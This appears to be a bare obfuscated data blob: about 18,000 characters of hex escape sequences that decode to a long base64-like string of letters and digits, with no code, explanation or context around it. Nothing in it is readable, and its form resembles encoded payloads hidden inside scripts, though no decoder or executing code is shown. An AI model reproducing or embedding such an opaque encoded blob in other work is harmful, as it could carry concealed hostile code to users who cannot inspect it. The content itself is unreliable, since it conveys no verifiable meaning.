0\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4e\x76\x4b\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x72\x5a\x71\x59\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x44\x78\x72\x4e\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x68\x6f\x64\x6a\x62\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x48\x63\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x77\x6e\x65\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x65\x6d\x59\x71\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x79\x31\x72\x7a\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x4a\x42\x4c\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x6a\x35\x74\x4d\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x6e\x59\x77\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4e\x50\x6f\x7a\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x6d\x67\x72\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x69\x75\x74\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x69\x57\x44\x67\x44\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x48\x76\x6d\x4b\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x73\x66\x4f\x59\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x7a\x67\x50\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x79\x74\x6a\x62\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x4b\x45\x4c\x4c\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x77\x76\x69\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4a\x72\x6f\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x7a\x75\x58\x7a\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x6e\x75\x35\x4e\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x69\x32\x7a\x67\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x48\x56\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4a\x7a\x30\x7a\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x73\x68\x6d\x59\x71\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x69\x45\x64\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x4d\x72\x66\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x48\x35\x6d\x4b\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x77\x7a\x75\x77\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x7a\x4d\x35\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x6b\x30\x35\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4d\x43\x4c\x4c\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x69\x56\x74\x4d\x44\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4d\x44\x4b\x41\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x72\x30\x65\x59\x75\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x7a\x33\x72\x52\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x68\x72\x74\x6a\x72\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x44\x6b\x6d\x4c\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x76\x4c\x51\x77\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x30\x53\x59\x75\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x77\x78\x50\x41\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x41\x73\x66\x50\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x6a\x52\x74\x4d\x54\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x76\x50\x6d\x77\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4d\x58\x6f\x41\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x42\x77\x72\x52\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x68\x77\x74\x6a\x72\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x54\x44\x67\x54\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x44\x4a\x6d\x4c\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66